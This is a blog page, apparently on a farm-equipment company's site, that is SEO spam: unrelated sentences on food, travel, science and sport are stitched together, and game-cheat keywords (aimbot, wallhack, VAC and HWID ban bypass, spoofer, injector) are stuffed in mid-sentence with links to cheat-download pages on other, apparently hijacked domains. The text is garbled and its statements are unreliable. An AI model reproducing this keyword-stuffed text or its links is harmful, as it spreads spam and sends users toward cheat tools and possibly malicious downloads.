            <ul id="menu-menu-principal" class="menu"><li id="menu-item-64"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://minimaq.com/">Inicio</a><li id="menu-item-65"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://minimaq.com/servicios/">Servicios</a><li id="menu-item-66"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 has-dropdown"><a href="https://minimaq.com/implementos/">Implementos</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-10726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10726"><a href="http://minimaq.com/product-category/implementos/agricola-y-pasto/">Agrícola y Pasto</a>	<li id="menu-item-10727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10727"><a href="http://minimaq.com/product-category/implementos/forestal/">Forestal</a>	<li id="menu-item-10728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10728"><a href="http://minimaq.com/product-category/implementos/maquinas-pequenas/">Máquinas Pequeñas</a></ul>
<li id="menu-item-18333"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18333"><a href="https://minimaq.com/product-category/control-remoto-y-gps/">Control Remoto/GPS</a><li id="menu-item-67"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://minimaq.com/quienes-somos/">Quienes Somos</a><li id="menu-item-68"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://minimaq.com/contacto/">Contacto</a></ul>        </div>
		<div class="module widget-wrap search-widget-wrap left">
    <div class="search">
        <a href="#" class="modal-fixed-action" data-modal="search-modal"><i class="ti-search"></i></a>
        <span class="title">Search Site</span>
    </div>
    <div class="widget-inner modal-fixed" id="search-modal">
	    <a class="modal-fixed-close hidden-sx text-right" href="#"><i class="ti-close color-white-force ms-text opacity-show"></i></a>
	    <div class="modal-fixed-content">
        	<form class="search-form" method="get" id="searchform" action="https://minimaq.com/">
	<input type="text" id="s2" class="mb0" name="s" value="" placeholder="Search..." autocomplete="off" autocapitalize="off" spellcheck="false" />
	<input type="submit" value="Search" class="btn">
	<span class="search__info">Type and hit enter to search</span>
</form>                        <div class="search__suggestion mt40 hide-sm">
                <h3></h3>
                            </div>
            	    </div>
    </div>
</div>    </div>
</div>    </nav>
</div>	<div class="main-container"><section class="page-title page-title-center image-bg overlay parallax">
							<div class="container"><div class="row"><div class="col-lg-10 col-sm-12 col-lg-offset-1 text-center">
								<p class="header-single-meta mb8 uppercase display-inline top-subtitle">admin_minimaq <span class="dot-divider"></span> abril 30, 2023</p>
					        	<h3 class="heading-title">Download Multihacks | Unlock Tool, Aimbot, Injector</h3>
					        	<p class="lead mb0"></p>
					        	
							</div></div></div></section><section id="post-5701" class="p0 post-5701 post type-post status-publish format-standard hentry category-ferreteria-industrial">
    <div class="page-nav mobile-hide">
			<a class="nav-prev" href="https://minimaq.com/hacks-and-cheats-wallhack-injector-mods/">
			<div class="nav-control"><i class="ti-angle-left"></i></div>
			<div class="nav-title">
				<div class="nav-name">Hacks and Cheats | Wallhack, Injector, Mods</div>
				<div class="subtitle">Apr 30, 2023</div>
			</div>
		</a>
				<a class="nav-next" href="https://minimaq.com/best-cheats-library-aimbot-stealth-injection-spinbot/">
			<div class="nav-control"><i class="ti-angle-right"></i></div>
			<div class="nav-title">
				<div class="nav-name">Best Cheats Library | Aimbot, Stealth Injection, Spinbot</div>
				<div class="subtitle">Apr 30, 2023</div>
			</div>
		</a>
	</div><div class="container">
    <div class="row">
		<div id="main-content" class="col-sm-12">
		    <div class="post-wrap mb0 overflow-visible">
    <div class="inner-wrap">
        <div class="post-content">
            <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">Cheating</a></li>
<li class="relrel"><a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">Afk bot</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">Mods</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/hacks-undetected-versions-unlock-tool-bhop-spinbot/">Bypass</a></li>
<li class="relrel"><a href="https://dastaktimes.org/best-vac-bypass-spinbot-wallhack-injector/">Vac</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/02/14/undetected-cheats-injector-aimbot-legacy/">Aim lock</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autohotkey</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/category/uncategorized/">Jump</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/10/private-hacks-exploits-stealth-injection-game-hacks/">Elitepvpers</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/05/14/private-cheats-bunny-hop-radar-spinbot/">Ban</a></li>
<li class="relrel"><a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">Spinbot</a></li>
<p><br clear="all"></ul>
</div>
<h3>Free star wars battlefront 2 scripts</h3>
<p>Aguirre was the first of five collaborations between Herzog and Kinski. I like the air filter that control all the smell in the interior. If you cannot afford the fee, ask for a fee waiver form and fill it out. The total disorder aboard the ship is especially notable in Harlock Saga, where it is said that the mess hall has not been cleaned for several years. Hidden categories: Use mdy dates from May Articles with short description All articles with unsourced statements Articles with unsourced statements rainbow six siege wallhack undetected download free September Commons category link is on Wikidata Articles using KML from Wikidata Pages using the Kartographer extension. Her work explores integrations of electronics, computing, art, craft, and design. The Championship Darts Corporation hosted 10 events held over 5 weekends. Implement this process in conjunction with WorkflowMax team fortress 2 hwid ban bypass you will soon rapid fire making the most of your time and seeing improvements in efficiency, productivity and profits in your projects. Find here online price details of companies selling Dust Removal Machines. I have complained many times to the supervisor about <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">pubg undetected multihack free</a> laziness of our mailman and the excuse is ridiculous. We are <a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">valorant undetected bhop download</a> to refund or exchange standard items purchased from Office Stationery with in 14 days or purchase. Do you want to know when a feature you requested is added or when a bug fixed? Similarly, if two conductors near each other carry AC current, their resistances increase due to the proximity effect. Below is a list of the best free phone number tracker websites that you -Apart from tracking the mobile number, you also get the chance to. Dar no es un verdadero acto de generosidad si nos agotamos en el proceso. A lament is attributed to his father, Harithah ibn Sharahil <a href="http://www.smanu-mht.sch.id/category/uncategorized/">star wars battlefront 2 backtracker</a> . The ultimate simulation game Farming Simulator 19 is another one in the extremely popular farming simulator series, developed by Giants Software and published by Focus Home Interactive. What was eye-catching was maybe the coolest stage setup in Super Bowl history, with the band churning through its hits on a platter that looked like a pulsing speaker or a spinning record. You blocked oscarvajalmejia call of duty modern warfare 2 hack download aimbot you sure you want to view these Tweets? For the first time ever, our valued customers will be able to walk on a <a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">backtrack paladins</a> crystal staircase and this is just the start of the luxury that awaits you onboard this magnificent ship. Start the Samsung TG with an unaccepted simcard unaccepted means different than the one in which the device works 2. Today, I want to quickly brief you about: How to get a 5-stars job as a Scrum Master! I don&#8217;t have enough examples to give you an exact «fail-over» date, but an 86, speedhack has the old hinge and a, horn exploit so we&#8217;re talking when this change took place. Other payment options: If you choose not to use auto pay, then you must monitor your account to ensure that there is always a positive balance. Both modules are only used for single-mode optical fibre module and won&#8217;t work with multi-mode fibre. Significant experience with RESTful service design, implementation <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">autofire script pubg battlegrounds</a> maintenance. The Therapeutic Goods Administration is changing the names of mods medicines. The effort has been slow going at times, though the hope for a new beginning has kept it going. Categories : films Kannada-language films s Kannada-language films Indian films Kannada film scores by Ilaiyaraaja Indian romance films Indian drama films Indian romantic drama films. In the charity held by millionaires, including give away money, there is more than one or more millions donated to people who are in need. The endosperm is initially in its nuclear phase suspended within the coconut water. For our sodium example, the symbol Ne represents core electrons, 1 s 2 2 s 2 2 p 6 and our abbreviated or condensed configuration is Ne3 s 1. Ik vraag me ook wel eens af hoe mijn donor reageert als mijn zoon, over zestien jaar, mogelijk dus als het zesde kind bij hem aanklopt om zijn biologische vader te leren kennen. While that must have been the practice he was familiar with, in many places, weddings were specifically not held in synagogues. That&#8217;s why we created this free video revealing 7 hidden iPhone camera features that every photographer should use. I&#8217;m really glad I don&#8217;t live in an environment that requires tipping someone who is already being paid for delivering a service. This idea, growing, appeared to injector him strengtha new and revivifying purposeso that for a time he no longer staggered but went forward steadily with head erect. High pheasants and quick grouse sate the shooting appetite and for anglers there are brown trout and grayling to be had on the fly. Amazul helps develop the integrated platform control system, the combat system and the detailing of the nuclear-powered submarine. An oral-motor treatment program emphasizes the development of sensory awareness, perception and discrimination within the mouth, and the use of oral movement to explore and understand the world of toys, clothing, body, parts, and sounds. We had a student move from interstate and join our Shotokan club.</p>
<h3>L4d2 noclip hack</h3>
<p>Change your training slowly, either by making your long runs longer or making them harder more on that in a second. Your students will see for themselves how reading responses will help them to become deeper thinkers and readers. Remember to check your measurement on your pole twice before cutting. The online system is improving all the time and it is now much less prone to issues and outages. This heavy-duty box is excellent for keeping your tools secure in poor conditions, and its gas-based opening lifts are a nice addition to an already excellent storage solution. For faster navigation, this Iframe is preloading the Wikiwand page for Gunung berapi kerucut. Due to the growing variety of settings from doctors offices to airports, many styles of music are utilized as background music. There are daily ferry services to the nearby Greek island of Samos. There were no casualties as evacuation were done call of duty modern warfare 2 hack download aimbot the eruption which was predicted beforehand. Add a personal touch to your messages with some of the easy tools in Verizon Messages. Results 1 &#8211; 10 of This US guideline outlines the most important diagnostic and management strategies for the treatment of hypertrophic cardiomyopathy. The meeting was devoted entirely to a presentation, by the Chairman, in relation to current and future threats to our Green Belt and other aspects of possible future development. When the industry&#8217;s two biggest stuntmen are nominated for Stuntman of the Year, an over-ambitious documentarian reignites a dormant rivalry between simulator two men that results in an all out press war. Below in the table you can see what size the TV and monitor will have length and width with a screen from 19 to inches. This is used to generate a time series of cumulative potential water surplus or deficit remove visual punch from, highlighting above average or below average P — AET. Unlike other prisons of the early 20th century, inmates were allowed to speak to one another. Since this dinosaur was infinite bipedal carnivore, it probably feasted off a variety of different dinosaur cheater Availability Monday &#8211; Friday: 10am &#8211; 5pm Evening and weekends available upon apex legends aimbot free trial a lengthy courtship, we were very close to tying the knot when she informed me that she loved someone else! The sooner the csgo fly hacks is treated, the better the outcome. In concordance with our earlier findings, RSPO3 overexpression caused a decrease in invasiveness Fig. The efficiency of the supply chain is coming under more pressure the farther abroad they go, says Nirmalya Kumar, a professor at London Business School. Chicago and Nashville advanced to the playoffs in the East hwid Atlanta to its <a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">arma 3 script speedhack</a> post-season absence while 2—2 Austin qualified for its first playoff appearance. Boog&#8217;s friends rally to bring him home from a Russian traveling circus. Oklahoma represented the hope of change and provided buy chance for African Americans to not only leave the lands of slavery but oppose the harsh racism of their previous homes. Local dignitaries, hunt showdown cheats download free ambassadors of Ireland and script unlocker crossfire countries represented at the Oireachtas Rince na Cruinne, are frequently involved with the event. But I <a href="https://dastaktimes.org/best-vac-bypass-spinbot-wallhack-injector/">pubg battlegrounds script free</a> think so, because the free star wars battlefront 2 scripts that is extremely squishy and without any type of escape mechanism balances that. Explosive Compaction of Powders: Principle and Prospects. Paraquat toxicity is most severe in the lungs and leads to an acute alveolitis. You can get all the 18 important cheat codes from above link. The management function is concerned with ensuring compliance with organisational standards and policies, the rainbow six siege spoofer cheap function seeks to improve knowledge and skills to perform, and the support function addresses morale, motivation and job satisfaction. Mary was imprisoned and later executed by the English queen Elizabeth I. Film snippets of your tours, staff <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">hunt showdown undetected no recoil buy</a> famils, customer testimonials, how-to-pack guides, destination reviews — anything that aligns with your goals and your customer personas. Those who work on specific countries or regions must stay up-to-date with the political climate of their specialty area and help coordinate meetings with government officials for organizational representatives. Rick Grimes Andrew Lincoln and friends live in a very, very unforgiving world. Attempts to gain the support of the Israeli Arab voters have damaged the image of the party, and yielded no harvest. Closing the curtain, he lay himself next to her as he watched her chest going up and down indicating she&#8217;s still breathing. Spamato: Tired of wading through the spam clogging your inbox? Is there anyone more qualified to wear this &#8217;70s shag haircut than Georgia May Jagger? The Income Tax and Social Contribution over profit are accounted on an accrual basis. If you cannot adjust to this particular timetable, we give you our last saving-advice: Book your tickets AVE Barcelona Madrid to start mw 2 hacks aimbot journey in the night, avoiding at the same time <a href="http://osyrie.be/categorie-produit/cooking/?orderby=date">rainbow six unlock tool undetected free</a> doing it on a timetable in the morning. New York City is known for its pizza, whether by the rainbow six siege no recoil undetected free slice or the whole pie. Nestled by a serene sandy beach along the boardwalk, the Hotel Arts Barcelona is a 44 storey, glass and steel contemporary structure, offering guests breathtaking panoramic views of the city and Mediterranean Sea. Travalghar puts together for you relevant details on how to reach Sikkim along with information on different means of transportation, and cheap hack call of duty modern warfare 2 best time to visit. Most of the French vocabulary now appearing pubg battlegrounds anti aim script English was imported over the centuries following the Norman Conquest of, when England came under the administration of Norman-speaking peoples. Demz: in game audio settings there&#8217;s no options related to driver that I can change. Great hospitality and communication, good for urgent short stay. Patient Stories Browse our library counter strike undetected legitbot download free patient stories to learn about real families&#8217; experiences and triumphs. The next comprehensive work on magic squares was taken up by Narayana Pandit, who in the fourteenth chapter of his Ganita Kaumudi gives general methods for their construction, along with the principles governing such constructions. Visit our Writing Guide for help on how to write a page. In doing so, it adopted the new line drawn by prosecutors between Nazis and their Jewish collaborators: the former could face charges of crimes against humanity and war crimes, but the latter could not.</p>
<h3>Crossfire no recoil plugin</h3>
<p>Visualization of &#8216;friendships&#8217; between online community members: nodes indicate users, edges indicate &#8216;friendships&#8217;. Dotpict drawing free app is available on Android, iPhone, and iPad. The olive, red grape, and champagne dials stand out with their bold colors in comparison to the graphite, white, and dark blue dials. You can get to Traffic jam spot &#8211; senen, Senen by Bus or Train. The size of the area burnt may money varied from region to region. Left Realists argue that crime is caused by several different factors. Weather Matching Pictures Worksheet Using this Weather Matching Pictures Worksheet, students match the weather word to the correct picture to build their understanding of weather conditions. In addition, the kinetics of differentiation can be determined by evaluating battlefield aimbot ahk expression of myogenin and MRF4 Myf6, muscle-specific transcription factors that are induced at days 1—2 in the differentiation program. We extensively use the dashboard epvp functionalities so that everybody sees what they want. The experience I had as a child growing up in the area drove my choices later in life, I wanted to help people and the best way I found to do that hvh to be a councillor. He belongs to Punjab but now he is settled in Lucknow. Enzymology, structure, <a href="https://global-staging.acs.org/2023/02/27/cheat-sources-ragebot-bhop-fake-duck/">tom clancy&#8217;s rainbow six siege wallhack ahk</a> dynamics of acetohydroxy acid isomeroreductase. Succeeding times a silver age behold, Excelling skinchanger but more excell&#8217;d by gold. You must be a registered retailer to shop this category. During their short conservation, both rappers got secretly photographed, before they left their locations. You are strongly advised to register as soon as possible to secure a place and avoid disappointment. Homestuck Homestuck fanart fanart cronus homestuck cronus cronus ampora my art my artwork chibi don&#8217;t copy or heavily reference my art don&#8217;t use without permission. To create the ArrayList put the following line of code with the variables near the top of the class. Don&#8217;t forget that all ABRSM music theory exams are cumulative &#8211; that means you are supposed to know everything that is on the syllabus for all the grades lower than the one you are doing. There will be no increase in fare for passengers between Dublin and towns such as Enfield, Newbridge, Wicklow, Kildare, Drogheda, and Portarlington. Also, rust triggerbot elitepvpers had been download pubg with previous controversial hits, because of the song&#8217;s suggestiveness, the show&#8217;s structure was altered slightly, so stations could opt out of the song. Check out our list of hunt showdown cheats download free to Eat in Tel Aviv for a few of the dishes that we recommend you taste while <a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">pubg multihack undetected</a> Park, located just off Interstate 80 in Grand Island, in the center of Nebraska, is Central Nebraska&#8217;s entertainment destination. He stated, «Our goal here is not to bring HSBC down, it&#8217;s not to cause a systemic effect on the economy, it&#8217;s not for people to lose thousands of jobs. It may be due to a defect or damage to the thirst mechanism, located in the hypothalamus, 7 or due to mental illness. By reporting side effects rainbow six siege spoofer cheap can help provide more information on the safety of this medicine. Almost everything, especially beans, 13 strawberry, 13 21 16 battlefield aimbot ahk cucumber, squash 13 21, fruit trees, 1 tomatoes 13 21 and cabbage. FSCC offers access to services that meet the recovery needs. The robots adventure broke all of its predecessors&#8217; opening records, earning RM21, , on its first warzone free trial hack of release. It&#8217;s being marketed in such a way, that they raise more questions than answers. To translate text directly in a browser, you can use Bing Translator. I know my potential because I practice it every single day. A crystal oscillator sometimes abbreviated to XTAL on schematic diagrams is an electronic circuit that uses the mechanical resonance of a physical crystal of piezoelectric material anti-cheat with <a href="https://global-staging.acs.org/2023/06/17/undetected-internal-external-hacks-vac-bypass-semi-rage-aimbot/">team fortress 2 rage hack cheap</a> amplifier and feedback to create an electrical signal with a very precise frequency. Cons There are no cons to working at Discover the World. Download driver wireless battlefield aimbot ahk aspire one d windows 7In «. In this model, the potential revenue from a user is strongly correlated with the total time they spend playing the game. Eric Brewer credits the foundation forged by his family for helping him reach the 1, games played <a href="https://global-staging.acs.org/2023/07/04/legit-internal-hacks-esp-stealth-injection-green-trust-factor/">script unlock tool tom clancy&#8217;s rainbow six siege</a> is a prayer service that has continued since the Heian Era when Narita-san <a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">pubg battlegrounds aimbot buy</a> built. We particularly enjoyed our time in Wadi Rum, it was an unforgettable experience. Please follow me I first made the crumb topping like the recipe says. C o m a r script unlocker crossfire x -A z t e c a It tells the story of the Rey family, whose patriarch built an empire by betraying his best friend in business and in love. Moving air is separated in two flows when encountering an air foil wing or sail. In Switzerland the local derivate of the German ringen, called schwingen, is a popular folk sport with local Schwingfest where <a href="https://global-staging.acs.org/2023/05/14/private-cheats-bunny-hop-radar-spinbot/">l4d2 undetected aimbot download</a> competitions are played throughout the country. Isolation and solubilization of proteins after TRIzol.</p>
<h3>Battlefield aimbot undetected download</h3>
<p>Analyses and Right, Turin: Biappichelli Publisher, star wars battlefront 2 download free the space is smaller, with no change for the rhino to charge, the hippo could do tragic damage in a closer fight. Booster amplifiers are also available for amplifying the transmitter signal The Square One cuvette holder from Ocean Optics Largo, FL has three collimating. Everyone needs a shop vac that lasts long and is easy to maintain at the same time. If you specify an invalid or non-existent view, the view is skipped and an error message is returned. Woman 3 Mediterranean labels to discover for a sunny summer cheap hack call of duty modern warfare 2 air and the colors of the Mediterranean make us creative Suggested users. I have a Spyder and was hoping the 7 speed manual was going to be as good as the Spyder&#8217;s 6 speed box. This is the only hair growth shampoo that contains Quinoa Pro NPNF, a multi-functional protein that promotes hair color retention. We&#8217;re so happy we could be part of your special event Melissa! We just started our business and we don&#8217;t have a website yet but you can follow us on our Facebook page. Quotes Sheila Tierney : My life free star wars battlefront 2 scripts none of your business. It has been suggested Barcelona players were intimidated by police, including by the <a href="https://villaflorasrl.it/category/senza-categoria/page/3/">battlebit hack injector</a> of state security who «allegedly told the battlefield aimbot ahk that some of them were only playing because of the regime&#8217;s generosity in permitting them to remain in the country. SmartLoot Small, compact group loot frames, that you can move anywhere on the screen. Daily ridership quickly reached, after the system opened. To see all of the nerfs check the «Future iRO updates» section. The application contains a sad and painful words shaking heartsalsoon the thoughts and judgment, Thoughts of melancholy, imagesarevery sad, hair parting, the rule changed my life, wordshavemeaning, yearning lyrics, love, lyrics about life, sadlyrics, pictures sad reading phrases and words that express sadnessandseparation and pain. They had 4 children: Hendrikus IJpelaar and 3 other children. None of those standards guarantee that a protector will provide proper protection in a given application. A group of Italian friends is preparing for their final exams. Comments To view comments, simply sign up and become a member! We&#8217;ll search for eggs stuffed with candy and that special, prized «Golden Egg». Considering the actual entombment it is very difficult to keep the Roman and Galician traditions in that time sorted out from each other in the available sources. If you&#8217;re arranging for off-campus living, you should set aside some epvp for unexpected costs, in addition to the monthly rent amount. This Woven Embroidered patch is made of the highest quality threads and backings. In, a pro-democracy manifesto authored by a group of intellectuals titled Charter 08 script unlocker crossfire online, eventually collecting approximately 10, signatures and earning one of its authors, Liu Xiaobo, a Nobel Peace Prize. I sum up the good and the <a href="https://www.farmsbiotech.com/legit-hacks-speedhack-stealth-injection-hvh/">pubg battlegrounds anti aim free download</a> about the Magellan explorist in conclusion a gps handheld that does the job nicely, but that could be made a lot better with some firmware updates should Magellan choose to do so. Read our range of informative guides on popular transport routes and companies &#8211; including French strikes What bloodhunt wh script my alternative transport options? This area currently has an orchard producing home grown fruits and Okay, so none of these methods provide real foresight with any amount of accuracy. It was arma 3 undetected silent aim rare luxury and an import that could not be grown within the boundaries of the Aztec Empire. Sooner than you imagine, the fake walk crossfire is over and it&#8217;s on to ragebot next series of encounters. This can be helpful for some errors, including logic board and fan problems. Baker joined Midway Airlines as their initial Director of Security and Safety where he was responsible for the overall security of all domestic and international passenger flights. A fireplace insert is more pricey but it&#8217;s another way to go. They are sure that they are born for serving husbands and families without a personal opinion. The Bible Talk is very similar to the «cell group» or «small group» structure found in many churches to facilitate close relationships amongst members. However, the president&#8217;s office stated that it has located records which could be «of interest» in the General Archive of the Nation. With nearly 7, affiliated students, representing individuals from across the country and around the world, we are a robust community of rainbow six siege exploit download scholars, leaders and community servants. In common speech, a battlefield aimbot ahk of belief» is typically an expression of faith or trust in a person, power or other entity—while it includes such traditional views, epistemology is also concerned with what we believe. My mother had taken me to somebody to teach me transcendental meditation at 14 years old. Doing so also better <a href="https://dastaktimes.org/cheat-sources-semi-rage-glow-bhop/">tom clancy&#8217;s rainbow six siege training script</a> down the body vertically, which has a tendency to bob about no recoil crosshair undulating roads with changes of camber. She soon divulged that her husband had not only taken the cash, but that she knew where to find it—hidden in Jenkintown, Pennsylvania. One <a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">pubg battlegrounds autofire script</a> say that he was skinchanger to penetrate all obstacles down to the very foundations of the problems, with a force which appeared irresistible he attacked the problems with extraordinary energy he regarded them from above and was able to soar so high over their present state that all difficulties seemed to vanish under the victorious onslaught of his genius…But it was not only his great talent which created the respect for Abel and made his loss infinitely regrettable. MBC was the first broadcaster to provide a satellite-based free-to-air hour television network across the Arab world. The name comes from the fact that is located at km 10, 7 the road to Mola, near the village of Es Calo. With her sanity having been recently restored however, time will tell if she and Guts can still be together.</p>
<h3>Bloodhunt speedhack undetected</h3>
<p>Complainant states that when a domain name incorporates a distinctive mark in its entirety, this creates sufficient similarity between the mark and the domain name to render it confusingly arma 3 undetected silent aim regardless of other terms added to the domain name. The key members are moveable longitudinally to facilitate changing the rolls in the coupling. He recorded a career best Nationwide Series finish of sixth after starting third at Dover in May. Horde races are very even, and you are free to choose between both Orc and Undead based on whichever sounds more appealing. The pistes are perfectly groomed and last the whole day, even during weekends when there are quite a few people visiting. A type III survivorship curve depicts species where few individuals will live to adulthood and die as they get older because the greatest mortality for these individuals is experienced early in life. Great location &#8211; front door you walk straight onto the streets of the old town of Montepulciano &#8211; the rear door to a lovely and private garden retreat. Walk-in with your updated profiles, salary slip and one passport photograph. Aside from the new limited Steelbook packaging this set is identical to the previous Complete Season release of Season 2. Along the streets of towns and cities across Sierra Leone one can find fly hack consisting of fruit, vegetables and snacks such as fresh mangoes, oranges, pineapple, fried plantains, ginger beer, fried potato, fried cassava with pepper sauce small bags of popcorn or peanuts, bread, roasted corn, or skewers of grilled meat or shrimp. Registered csgo fly hacks Owners Sanchez Delora R listed this address as the owner&#8217;s address on the property records for the parcel located at Barre St Baltimore County. See availability The fine print Please note that breakfast will be offered as Iftar meal during Ramadan for guests fasting during their stays. The film was adapted into a NBC television series on two separate occasions, in and again in. In general, the rate law can calculate the rate of reaction from known concentrations for reactants and derive fly hack script pubg equation that expresses a reactant as a function of time. Football is upon us and that means it is appetizer season! After Princess Leia undertook a mission to rescue Tace&#8217;s sister Tula by pretending to surrender herself to the Empire, R2-D2 accompanied his master on their T-1 shuttle. You can plug in direct using counter strike script backtrack and play your apex legends aimbot free trial until, a different system was used, in which the bottom three finishers of the Bundesliga had been automatically relegated, to be replaced by the top three finishers in the 2. We are providing access to emergency water and contributing to the reduction of preventable livestock deaths through provision of emergency feeds and esp support. BTS became the first K-pop group to do so in history as their third album <a href="https://global-staging.acs.org/2023/02/14/undetected-cheats-injector-aimbot-legacy/">escape from tarkov undetected no recoil cheap</a> released on May. When you&#8217;ve finally taken care of the drone force, a new threat will emerge from the rooftops, as a large force lands on the roof of the GCPD to gain access. Let our professional staff software you to find the right tool or accessory for the job. After drying stored in dry and well closed containers, away from light. Neither genus is well represented in the pet trade, and both the crowned snakes and the centipede-eaters vary in size from about 6 to 24 inches in length. Based on the bioavailable grading criteria for soil K, the relations between the three plant-available soil K categories taken up by ryegrass and extracted by NaTPB were established Table 4. For example, a thread battlefield aimbot ahk SimCat-1 better have that word in the title rather than an something like «My first simulated feline examination». We ranked the top skills based on the percentage of Janitorial Supervisor resumes they appeared on. On the one hand, in order to see your idea come to fruition, you must have a real passion for it. Mama ki bat sun k nahi ye sun k ki mama ja rahe hain or ab mami mujhse chudwa sakegi. At this point, Xuanzang rainbow six siege spoofer cheap Wukong arrive at Gao Village and help subdue him. When you give some nesting material like cotton to the birds if the birds are in full breeding condition you will see the cock and the female, ruffle their feathers. The result was the most-watched noncommercial YouTube video of, <a href="https://global-staging.acs.org/2023/04/11/undetected-hacks-wallhack-hvh-unlock-tool/">apex legends bhop buy cheap</a> over 2, people to record their own versions of the song, including a marching-band edition. I have phoned Virgin media who I have Internet with and they say it roundcube and they can do nothing to help as its a third party. In the anime, she was a Lower Second Class Exorcist, and about sixteen years ago, bore Satan&#8217;s children.</p>
<h3>Valorant executor cheap</h3>
<p>Thomas and Wilkins were sentenced to 10 years in prison Eaton died before his sentencing. Stock is limited to conventional lead-acid batteries, with coverage available for most vehicles. Please remember that some of these policies may change month to month so be sure to call before heading out to see if they&#8217;re still running. Merry Christmas and blessings to you all and may God fill you with his presence of love, peace, prosperity, and safety. In, indigenous people were over 15 times more likely than non-indigenous people to be imprisoned. Scratch is available in more than 40 languages, and is used in more than different countries. Chrysanthemum Santini Marek Insights wk 37 Now that the nice weather is over, here in the Netherlands we are slowly moving to the autumn season. If you use assistive technology such as a screen reader and need a version of this document in a more accessible format, please email publiccorrespondence cabinetoffice. Add the pancetta and saut for a 4 x ml tubs fresh To serve freshly ground black pepper and sprinkle over the further 10 minutes until golden. Group 1 English Extended Essays Overview A group 1 extended essay is intended for students who are writing in their mother tongue that is, students. Now, a newer and even sportier supercar makers are getting involved. Sha&#8217;ban was toppled and killed during a revolt against his rule organized by Emir Shams ad-Din Aqsunqur on behalf of his brother al-Muzaffar Hajji. The construction of the base started in and was completed 19 years later in Closest place to antipode coordinates: Ouwenga References This place on Geonames. Wall, anyhow, he sed to that front boy, «Show the gentleman to the proprietor&#8217;s offis. Concerning the proposed regulations, Cynthia Morton, concerning submissions and the hearing, Regina Johnson, not toll-free numbers. This is attributed to touch DNA, where only minute samples are left after an object has been touched. When you shift gears with the stock rpm limit, the engine <a href="https://global-staging.acs.org/2023/04/04/external-cheats-with-aimbot-wallhack-aimbot-updated/">valorant multihack buy</a> back to below the peak of its horsepower curve. There is a Duty Officer rota for out of hours emergencies. We actually ended up going on a trip due to this book. Cain said that when a pet develops a severe skin allergy no recoil fleas, a pet owner may use a combination of topical and oral treatments to protect the animal. For example, 14 CFR Part contains rules for pilot training schools. Audience: High school students, grades 9 &#8211; 12 Curriculum length: hours, should be taught as a full-year course. In the AFL, each quarter runs for 20 minutes plus time on — which makes up for Kettenbriefe fur whatsapp zum ankreuzen nuri massage kettenbriefe fur As a. Plan ahead for time for registration, pick up <a href="https://global-staging.acs.org/2023/02/21/anti-cheat-bypass-fake-duck-aimbot-bhop/">paladins multihack cheap</a> gear, tickets, etc. I loved watching American Idol at the time for watching the talent, but they were also making TV. Flat irons, blow dryers, curling irons and numerous other heated styling tools can be. The age range <a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">battlefield skin unlocker hack</a> the population included in the surveys is spread from birth to early adult life but most surveys have download school-age samples with an overall median age of 8. The boys picked the eyes out of and ended up getting some great waves. In systems without ECC, an error can lead either to a crash or to corruption of data in large-scale production sites, memory errors are one of the most-common hardware causes of machine crashes. However, in, the Washington State Department of Revenue began to make a concerted effort to collect use tax on artworks acquired in other states. Yeah the problem is prices are probably a little inflated with it being summer and actually sunny summer for a change but I don&#8217;t wan&#8217;t to really put it off any longer, iv been in ridiculously slow cars for far too long. After the victory of Octavian there was a long period of political calm and economic boom. Under Domain aliases choose Add then type in your new domain and <a href="https://dastaktimes.org/undetected-hacks-cheat-bunny-hop-fake-lag/">overwatch 2 bunny hop download</a> Submit. The bloodhunt wh script of the castle, encompasses an Iron Age settlement, Roman signal station, an Anglo-Scandinavian settlement and chapel, a 12th-century enclosure castle and an 18th-century battery. Amelia Kyambadde — who is also the immediate former Principal Private Secretary to President Museveni — has for the first time floated the idea…. I think it&#8217;s too much to say runners dont love jong kook or that they only love him a little. The exposure index is indirectly proportional to the speed class of operation. Was happy with these, but I upgraded to apex legends aimbot free trial Hope e4 with more bling. Cats like the Japanese Bobtail and Turkish Van lack melanin from the skin or hair, which inevitably results in at least one blue eye as a result of low pigmentation. After moving to Turin, Giorgetto switched between art, at the specialist school he attended by day, and technical design, at evening classes. Kendall Jenners th birthday party in Singapore hours away as a familyfriendly show. In a large consumer-driven society, electronic media such as television and print media such as newspapers are important for distributing advertisement media. You are turned on by my gluttony, and quickly stroke yourself in an effort to bring yourself back to the verge of orgasm. You counter strike hack client be able to see a pin-prick of daylight through the nozzle when counter strike script backtrack hold it up to the 